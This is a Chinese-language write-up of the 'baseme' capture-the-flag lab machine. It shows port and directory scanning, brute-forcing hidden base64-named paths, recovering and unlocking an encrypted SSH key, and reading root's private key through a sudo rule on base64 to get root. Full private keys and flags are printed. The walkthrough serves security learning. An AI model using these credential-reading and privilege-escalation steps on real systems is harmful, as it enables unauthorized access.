baseme

信息搜集
端口扫描
rustscan -a 172.20.10.3 -- -AOpen 172.20.10.3:22
Open 172.20.10.3:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ca:09:80:f7:3a:da:5a:b6:19:d9:5c:41:47:43:d4:10 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC+qOK8FpS9Ve5n4Vc/JGRcLj5IpfEXKn2963jzjDUlYqbdLuoIAecfd53jrSp/1FX2CjMVeQaFtFygaBzFlcL94oZg1jP60UI28mPhB+BOD7UfWSRbQbs2jIYOV5La4/jIpc8Htyn0aGWBWL6ZrVooBmYR0yEmJRyUtnH9sQDtY5k0zIqXIO63P1DnukqTJbzXBd5s6JMa7VKx4gs1XF7xASb6ILNT/T5U45K9e0si1fMCzwC0KXsuIBOnbBtzOUYSxlI6+PKPz/fgrmpO86htnc8A/af3mo9Pq6Jytrn+XjSX7hFA9UOhy8in9fUx7ZWyB5rffW0p6Vjpbxc1+bcT
| 256 d0:75:48:48:b8:26:59:37:64:3b:25:7f:20:10:f8:70 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGzI3VdkTGf3FlIf4MVNCFjaO+1FDvyQ5lzs4W0S9pNSqzzph8oBhQaMWbUUv8EpN0EM0p0w8VY4V+MWDCqE9Pc=
| 256 91:14:f7:93:0b:06:25:cb:e0:a5:30:e8:d3:d3:37:2b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKKWXudaqjDSze7Ec72JtitmIyqlx9OlPIrVwkVZjDMJ
80/tcp open http syn-ack nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~]
└─$ gobuster dir -u http://172.20.10.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.3
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: png,php,zip,git,jpg,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞扫描
nikto -h http://172.20.10.3- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-11 23:40:20 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.14.2
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-11 23:40:35 (GMT-4) (15 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞利用
踩点
http://172.20.10.3/QUxMLCBhYnNvbHV0ZWx5IEFMTCB0aGF0IHlvdSBuZWVkIGlzIGluIEJBU0U2NC4KSW5jbHVkaW5nIHRoZSBwYXNzd29yZCB0aGF0IHlvdSBuZWVkIDopClJlbWVtYmVyLCBCQVNFNjQgaGFzIHRoZSBhbnN3ZXIgdG8gYWxsIHlvdXIgcXVlc3Rpb25zLgotbHVjYXMK尝试解码:

得到一个用户名lucas,看一下源代码以及请求头:
<!--
iloveyou
youloveyou
shelovesyou
helovesyou
weloveyou
theyhatesme
-->
尝试jwt解码一下(分成三段的token):
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbWFpbCI6ImludGVybmFsQHp1cnJhay5odGIiLCJpc0FkbWluIjp0cnVlLCJpYXQiOjEzNTY5OTk1MjQsIm5iZiI6MTM1NzAwMDAwMH0.gBpFlpNfVUBlv9HuqXqVzRtaHR265PFagumX_OAKCMY
信息搜集
尝试使用base64编码后的字典进行爆破:
for word in $(cat /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt);do echo $word | base64 >> b64dic.txt;done然后等一下就行,好了以后跑一下,发现没东西:
┌──(kali💀kali)-[~/temp/baseme]
└─$ ls
b64dic.txt
┌──(kali💀kali)-[~/temp/baseme]
└─$ vim b64dic.txt
┌──(kali💀kali)-[~/temp/baseme]
└─$ gobuster dir -u http://172.20.10.3 -w b64dic.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.3
[+] Method: GET
[+] Threads: 10
[+] Wordlist: b64dic.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,git,jpg,txt,png
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 1582805 / 1582812 (100.00%)
===============================================================
Finished
===============================================================尝试换一个字典/usr/share/wordlists/dirb/common.txt:
就这俩字典常用,总不能使用大字典吧,那等死人了。。
┌──(kali💀kali)-[~/temp/baseme]
└─$ for word in $(cat /usr/share/wordlists/dirb/common.txt);do echo $word | base64 >> b64dic.txt;done
┌──(kali💀kali)-[~/temp/baseme]
└─$ gobuster dir -u http://172.20.10.3 -w b64dic.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.3
[+] Method: GET
[+] Threads: 10
[+] Wordlist: b64dic.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,git,jpg,txt,png,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/aWRfcnNhCg== (Status: 200) [Size: 2537]
/cm9ib3RzLnR4dAo= (Status: 200) [Size: 25]
Progress: 1615124 / 1615131 (100.00%)
===============================================================
Finished
===============================================================看一下这俩目录,下载下来两个文件:
# cm9ib3RzLnR4dAo= -> robots.txt
Tm90aGluZyBoZXJlIDooCg== -> Nothing here :(
# aWRfcnNhCg== -> id_rsa
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQ21GbGN6STFOaTFqZEhJQUFBQUdZbU55ZVhCMEFBQUFHQUFBQUJCVHhlOFlVTApCdHpmZnRB
ZFBncDhZWkFBQUFFQUFBQUFFQUFBRVhBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFDWkNY
dkVQbk8xCmNiaHhxY3RCRWNCRFpqcXJGZm9sd1ZLbXBCZ1kwN00zQ0s3cE8xMFVnQnNMeVl3QXpK
RXc0ZTZZZ1BOU3lDRFdGYU5US0cKMDdqZ2NncmdncmU4ZVBDTU5GQkNBR2FZSG1MckZJc0tEQ0xJ
NE5FNTR0NThJVUhlWENaejcyeFRvYkwvcHRMazI2UkJuaAo3YkhHMUpqR2x4T2tPNm0rMW9GTkx0
TnVEMlFQbDhzYlp0RXpYNFM5bk5aL2RweVJwTWZtQjczck4zeXlJeWxldlZERXl2CmY3Q1o3b1JP
NDZ1RGdGUHk1VnprbmRDZUpGMll0WkJYZjVnamMyZmFqTVh2cStiOG9sOFJaWjZqSFhBaGlibEJY
d3BBbTQKdkxZZnh6STI3QlpGbm90ZUJuYmR6d1NMNWFwQkY1Z1lXSkFIS2ovSjZNaERqMUdLQUZj
MUFBQUQwTjlVRFRjVXh3TXQ1WApZRklaSzhpZUJMME5PdXdvY2RnYlV1a3RDMjFTZG5TeTZvY1cz
aW1NKzNteldqUGRvQksvSG8zMzl1UG1CV0k1c2JNcnBLCnhrWk1ubCtyY1RiZ3o0c3d2OGdOdUto
VWM3d1RndHJOWCtQTk1kSUFMTnBzeFlMdC9sNTZHSzhSNEo4ZkxJVTUrTW9qUnMKKzFOcllzOEo0
cm5PMXFXTm9KUlpvRGxBYVlxQlY5NWNYb0FFa3dVSFZ1c3RmZ3hVdHJZS3ArWVBGSWd4OG9rTWpK
Z25iaQpOTlczVHp4bHVOaTVvVWhhbEgyREoya2hLREdRVWk5Uk9GY3NFWGVKWHQzbGdwWlp0MWhy
UURBMW84alRYZVM0K2RXN25aCnpqZjNwME03N2IvTnZjWkUrb1hZUTFnNVhwMVFTT1Niait0bG13
NTRMN0VxYjFVaFpnblE3WnNLQ29hWTlTdUFjcW0zRTAKSUpoK0krWnYxZWdTTVMvRE9ISXhPM3Bz
UWtjaUxqa3BhK0d0d1FNbDFaQUpIUWFCNnE3MEpKY0JDZlZzeWtkWTUyTEtESQpweFpZcExabXlE
eDhUVGFBOEpPbXZHcGZOWmtNVTRJMGk1L1pUNjVTUkZKMU5sQkNOd2N3dE9sOWs0UFc1TFZ4TnNH
UkNKCk1KcjhrNUFjMENYMDNmWEVTcG1zVVVWUysvRGovaG50SHc4OWRPOEhjcXFJVUVwZUViZlRX
THZheDBDaVNoM0tqU2NlSnAKKzhnVXlER3ZDa2N5Vm5lVVFqbW1yUnN3UmhUTnh4S1JCWnNla0d3
SHBvOGhEWWJVRUZacXp6TEFRYkJJQWRybDF0dDdtVgp0VkJybXBNNkN3SmR6WUVsMjFGYUs4anZk
eUN3UHI1SFVndHV4clNwTHZuZGNud1BheEpXR2k0UDQ3MUREWmVSWURHY1doCmk2YklDckxRZ2VK
bEhhRVVtclFDNVJkdjAzendJOVU4RFhVWi9PSGI0MFBMOE1YcUJ0VS9iNkNFVTlKdXpKcEJyS1or
aysKdFNuN2hyOGhwcFQydFVTeER2QytVU01tdy9XRGZha2pmSHBvTndoN1B0NWkwY3d3cGtYRlF4
SlB2UjBiTHh2WFpuKzN4dwpON2J3NDVGaEJaQ3NIQ0FiVjIraFZzUDBseXhDUU9qN3lHa0JqYTg3
UzFlMHE2V1pqakI0U3ByZW5Ia083dGc1UTBIc3VNCkFpZi8wMkhIeldHK0NSL0lHbEZzTnRxMXZ5
bHQyeCtZLzA5MXZDa1JPQkRhd2pIei84b2d5MkZ6ZzhKWVRlb0xrSHdER1EKTytUb3dBMTBSQVRl
azZaRUl4aDZTbXRERy9WNXplV0N1RW1LNHNSVDNxMUZTdnBCMS9IK0Z4c0dDb1BJZzhGemNpR0No
MgpUTHVza2NYaWFnbnM5TjFSTE9ubEhoaVpkOFJaQTBaZzdvWklhQnZhWm5oWllHeWNwQUpwV0tl
YmpydG9rTFl1TWZYUkxsCjMvU0FlVWw3MkVBM20xRElueHNQZ3VGdWswMHJvTWM3N042ZXJZN3Rq
T1pMVllQb1NpeWdEUjFBN2Yzell6KzBpRkk0ckwKTkQ4aWtnbVF2RjZocnd3SkJycC8weEtFYU1U
Q0tMdnl5WjNlRFNkQkRQcmtUaGhGd3JQcEk2K0V4OFJ2Y1dJNmJUSkFXSgpMZG1tUlhVUy9EdE8r
NjkvYWlkdnhHQVlvYisxTT0KLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==
-------->
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBTxe8YUL
BtzfftAdPgp8YZAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQCZCXvEPnO1
cbhxqctBEcBDZjqrFfolwVKmpBgY07M3CK7pO10UgBsLyYwAzJEw4e6YgPNSyCDWFaNTKG
07jgcgrggre8ePCMNFBCAGaYHmLrFIsKDCLI4NE54t58IUHeXCZz72xTobL/ptLk26RBnh
7bHG1JjGlxOkO6m+1oFNLtNuD2QPl8sbZtEzX4S9nNZ/dpyRpMfmB73rN3yyIylevVDEyv
f7CZ7oRO46uDgFPy5VzkndCeJF2YtZBXf5gjc2fajMXvq+b8ol8RZZ6jHXAhiblBXwpAm4
vLYfxzI27BZFnoteBnbdzwSL5apBF5gYWJAHKj/J6MhDj1GKAFc1AAAD0N9UDTcUxwMt5X
YFIZK8ieBL0NOuwocdgbUuktC21SdnSy6ocW3imM+3mzWjPdoBK/Ho339uPmBWI5sbMrpK
xkZMnl+rcTbgz4swv8gNuKhUc7wTgtrNX+PNMdIALNpsxYLt/l56GK8R4J8fLIU5+MojRs
+1NrYs8J4rnO1qWNoJRZoDlAaYqBV95cXoAEkwUHVustfgxUtrYKp+YPFIgx8okMjJgnbi
NNW3TzxluNi5oUhalH2DJ2khKDGQUi9ROFcsEXeJXt3lgpZZt1hrQDA1o8jTXeS4+dW7nZ
zjf3p0M77b/NvcZE+oXYQ1g5Xp1QSOSbj+tlmw54L7Eqb1UhZgnQ7ZsKCoaY9SuAcqm3E0
IJh+I+Zv1egSMS/DOHIxO3psQkciLjkpa+GtwQMl1ZAJHQaB6q70JJcBCfVsykdY52LKDI
pxZYpLZmyDx8TTaA8JOmvGpfNZkMU4I0i5/ZT65SRFJ1NlBCNwcwtOl9k4PW5LVxNsGRCJ
MJr8k5Ac0CX03fXESpmsUUVS+/Dj/hntHw89dO8HcqqIUEpeEbfTWLvax0CiSh3KjSceJp
+8gUyDGvCkcyVneUQjmmrRswRhTNxxKRBZsekGwHpo8hDYbUEFZqzzLAQbBIAdrl1tt7mV
tVBrmpM6CwJdzYEl21FaK8jvdyCwPr5HUgtuxrSpLvndcnwPaxJWGi4P471DDZeRYDGcWh
i6bICrLQgeJlHaEUmrQC5Rdv03zwI9U8DXUZ/OHb40PL8MXqBtU/b6CEU9JuzJpBrKZ+k+
tSn7hr8hppT2tUSxDvC+USMmw/WDfakjfHpoNwh7Pt5i0cwwpkXFQxJPvR0bLxvXZn+3xw
N7bw45FhBZCsHCAbV2+hVsP0lyxCQOj7yGkBja87S1e0q6WZjjB4SprenHkO7tg5Q0HsuM
Aif/02HHzWG+CR/IGlFsNtq1vylt2x+Y/091vCkROBDawjHz/8ogy2Fzg8JYTeoLkHwDGQ
O+TowA10RATek6ZEIxh6SmtDG/V5zeWCuEmK4sRT3q1FSvpB1/H+FxsGCoPIg8FzciGCh2
TLuskcXiagns9N1RLOnlHhiZd8RZA0Zg7oZIaBvaZnhZYGycpAJpWKebjrtokLYuMfXRLl
3/SAeUl72EA3m1DInxsPguFuk00roMc77N6erY7tjOZLVYPoSiygDR1A7f3zYz+0iFI4rL
ND8ikgmQvF6hrwwJBrp/0xKEaMTCKLvyyZ3eDSdBDPrkThhFwrPpI6+Ex8RvcWI6bTJAWJ
LdmmRXUS/DtO+69/aidvxGAYob+1M=
-----END OPENSSH PRIVATE KEY-----尝试进行登录:

啊,这个私钥还加密了?
尝试编码之前主页找到的那几串相似字符:
iloveyou -> aWxvdmV5b3UK
youloveyou -> eW91bG92ZXlvdQo=
shelovesyou -> c2hlbG92ZXN5b3UK
helovesyou -> aGVsb3Zlc3lvdQo=
weloveyou -> d2Vsb3ZleW91Cg==
theyhatesme -> dGhleWhhdGVzbWUK
for word in $(cat pass.txt);do echo $word | base64 >> b64pass.txt;done尝试一下,发现第一个就是对的!

提权
信息搜集
lucas@baseme:~$ ls -la
total 40
drwxr-xr-x 4 lucas lucas 4096 Sep 28 2020 .
drwxr-xr-x 3 root root 4096 Sep 28 2020 ..
-rw------- 1 lucas lucas 15 Sep 28 2020 .bash_history
-rw-r--r-- 1 lucas lucas 220 Sep 28 2020 .bash_logout
-rw-r--r-- 1 lucas lucas 3526 Sep 28 2020 .bashrc
drwxr-xr-x 3 lucas lucas 4096 Sep 28 2020 .local
-rw-r--r-- 1 lucas lucas 807 Sep 28 2020 .profile
drwx------ 2 lucas lucas 4096 Sep 28 2020 .ssh
-rw-r--r-- 1 lucas lucas 1685 Sep 28 2020 user.txt
-rw------- 1 lucas lucas 52 Sep 28 2020 .Xauthority
lucas@baseme:~$ cat user.txt
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *,
HMV8nnJAJAJA
lucas@baseme:~$ sudo -l
Matching Defaults entries for lucas on baseme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucas may run the following commands on baseme:
(ALL) NOPASSWD: /usr/bin/base64
lucas@baseme:~$ sudo /usr/bin/base64 /root/root.txt
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAuICAgICAqKiAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAq
ICAgICAgICAgICAqLiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICwqICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICosICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAg
ICAgICAgICwgICAgICAgICAgICAgICAgICAgICAgICAgLCogICAgICAgICAgICAgICAgICAgICAg
ICAgICAKICAgICAgICAgICAgICAgICAgICAgIC4sICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgKiwgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAvICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgKiAgICAgICAgICAgICAgICAgICAgICAKICAg
ICAgICAgICAgICAgICAsKiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAq
LCAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgLy4gICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgIC4qLiAgICAgICAgICAgICAgICAKICAgICAgICAgICAg
ICogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICoqICAg
ICAgICAgICAgICAKICAgICAgICAgICAgICwqICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAsKiAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICoqICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgKi4gICAgICAgICAgICAgICAg
ICAKICAgICAgICAgICAgICAgICAgICoqICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgKiouICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgLCogICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICoqICAgICAgICAgICAgICAgICAgICAgICAKICAgICAg
ICAgICAgICAgICAgICAgICAgKiwgICAgICAgICAgICAgICAgICAgICAgICAgICwqICAgICAgICAg
ICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgKiAgICAgICAgICAg
ICAgICAgICAgICAqKiAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAqLCAgICAgICAgICAgICAgICAuKiAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAqLiAgICAgICAgICAgKiog
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICoqICAgICAgLCosICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAK
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICoqICosICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAKSE1WRktCUzY0Cg==
lucas@baseme:~$ sudo /usr/bin/base64 /root/root.txt | base64 -d
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *,
HMVFKBS64额,虽然拿到flag了,但是不是我想要的,继续尝试获取rootshell!
尝试一下昨天没记住的那个Capabilities权限查询:
lucas@baseme:~$ /usr/sbin/getcap -r 2>/dev/null没东西,只能读取私钥了,然后ssh登录:
lucas@baseme:~$ /usr/sbin/getcap -r 2>/dev/null
lucas@baseme:~$ base64 /root/.ssh/id_rsa | base64 -d
base64: /root/.ssh/id_rsa: Permission denied
lucas@baseme:~$ sudo base64 /root/.ssh/id_rsa | base64 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw6MgMnxUy+W9oem0Uhr2cJiez37qVubRK9D4kdu7H5NQ/Z0FFp2B
IdV3wx9xDWAICJgtYQUvOV7KFNAWvEXTDdhBwdiUcWEJ4AOXK7+5v7x4b8vuG5zK0lTVxp
DEBE8faPj3UaHsa1JUVaDngTIkCa6VBICvG0DCcfL8xHBpCSIfoHfpqmOpWT/pWXvGI3tk
/Ku/STY7Ay8HtSgoqCcf3F+lb9J9kwKhFg9eLO5QDuFujb1CN7gUy8xhgNanUViyCZRwn7
px+DfU+nscSEfG1zgfgqn2hCbBYqaP0jBgWcVL6YoMiwCS3jhmeFG4C/p51j3gI6b8yz9a
S+DtdTpDwQAAA8D82/wZ/Nv8GQAAAAdzc2gtcnNhAAABAQDDoyAyfFTL5b2h6bRSGvZwmJ
7PfupW5tEr0PiR27sfk1D9nQUWnYEh1XfDH3ENYAgImC1hBS85XsoU0Ba8RdMN2EHB2JRx
YQngA5crv7m/vHhvy+4bnMrSVNXGkMQETx9o+PdRoexrUlRVoOeBMiQJrpUEgK8bQMJx8v
zEcGkJIh+gd+mqY6lZP+lZe8Yje2T8q79JNjsDLwe1KCioJx/cX6Vv0n2TAqEWD14s7lAO
4W6NvUI3uBTLzGGA1qdRWLIJlHCfunH4N9T6exxIR8bXOB+CqfaEJsFipo/SMGBZxUvpig
yLAJLeOGZ4UbgL+nnWPeAjpvzLP1pL4O11OkPBAAAAAwEAAQAAAQBIArRoQOGJh9AMWBS6
oBgUC+lw4Ptq710Q7sOAFMxE7BnEsFZeI62TgZqqpNkdHjr2xuT1ME5YpK5niMzFkkIEd5
SEwK6rKRfUcB3lyZWaoMoIBJ1pZoY1c2qYw1KTb3hVUEbgsmRugIhwWGC+anFfavaJCMDr
nCO2g8VMnT/cTyAv/Qmi8m868KNEzcuzGV5ozHl1XLffHM9R/cqPPyAYaQIa9Z+kS6ou9R
iMTjTSxOPnfh286kgx0ry1se9BBlrEc5251R/PRkEKYrMj3AIwI30qvYlAtNfcCFhoJXLq
vWystPARwiUs7WYBUHRf6bPP/pHTTvwwb2bs51ngImpdAAAAgDaWnQ7Lj7Vp+mTjhSu4oG
ptDHNd2uuqB1+CHRcaVutUmknxvxG3p957UbvNp6e0+ePKtAIakrzbpAo6u25poyWugAuz
X2nQhqsQh6yrThDJlTiDMeV7JNGFbGOcanXXXHt3tjfyrS0+aM87WmwqNyh6nfgy1C5axR
fKZG8ivz5iAAAAgQD83QmCIcbZaCOlGwgHGcuCUDcxGY1QlIRnbM5VAjimNezGFs9f0ExD
SiTwFsmITP//njsbRZP2laiKKO6j4yp5LpfgDB5QHs+g4nXvDn6ns64gCKo7tf2bPP8VCe
FWyc2JyqREwE3WmyhkPlyr9xAZerZ+7Fz+NFueRYzDklWg8wAAAIEAxhBeLqbo6/GUKXF5
rFRatLXI43Jrd9pyvLx62KghsnEBEk7my9sbU5dvYBLztS+lfPCRxV2ZzpjYdN4SDJbXIR
txBaLJe3c4uIc9WjyxGwUK9IL65rSrRVERHsTO525ofPWGQEa2A+pRCpz3A4Y41fy8Y9an
2B2NmfTAfEkWFXsAAAALcm9vdEBiYXNlbWU=
-----END OPENSSH PRIVATE KEY-----
lucas@baseme:~$ cd /tmp
lucas@baseme:/tmp$ vim id_rsa
-bash: vim: command not found
lucas@baseme:/tmp$ vi id_rsa
lucas@baseme:/tmp$ chmod 600 id_rsa
lucas@baseme:/tmp$ ssh root@172.20.10.3 -i id_rsa
The authenticity of host '172.20.10.3 (172.20.10.3)' can't be established.
ECDSA key fingerprint is SHA256:Hlyr217g0zTkGOpiqimkeklOhJ4kYRLtHyEh0IgMEbM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.20.10.3' (ECDSA) to the list of known hosts.
Linux baseme 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 28 12:47:13 2020 from 192.168.1.59
root@baseme:~# cd /root
root@baseme:~# ls -la
total 32
drwx------ 4 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
-rw------- 1 root root 80 Sep 28 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Sep 28 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 1678 Sep 28 2020 root.txt
drwx------ 2 root root 4096 Sep 28 2020 .ssh
root@baseme:~# cat .bash_history
passwd
ls -la
rm .bash_history
cd ~
ls -la
rm .bash_history
/usr/sbin/poweroff
root@baseme:~# file /usr/sbin/poweroff
/usr/sbin/poweroff: symbolic link to /bin/systemctl拿到rootshell!!!!
额外收获
base64加密字典
这块很简单,各位师傅大展身手,除了上面的方法外,还有师傅的解决方法也很优美,这里记录学习一下:
https://kaianperez.github.io/baseme/#reconocimiento-de-puertos
#!/bin/bash
while IFS= read -r linea
do
echo $linea | base64 >> $2
done < $1IFS= read -r linea读取每一行并将其存储在变量linea中。IFS=是为了确保不会去除任何前导或尾随的空白字符(包括空格、制表符或换行符),read -r则确保不会解释任何反斜杠字符为转义字符。
https://migue27au.github.io/C1b3r_F0lio/challenges/baseme.html
!/bin/bash
file=$1
file2=$2
lines=$(wc $file -l | cut -d ' ' -f 1)
touch file2
for ((c=0; c<=$lines; c++)); do
line=$(cat $file | head -n $c | tail -n 1)
b64=$(echo $line | base64)
echo $b64 >> $file2
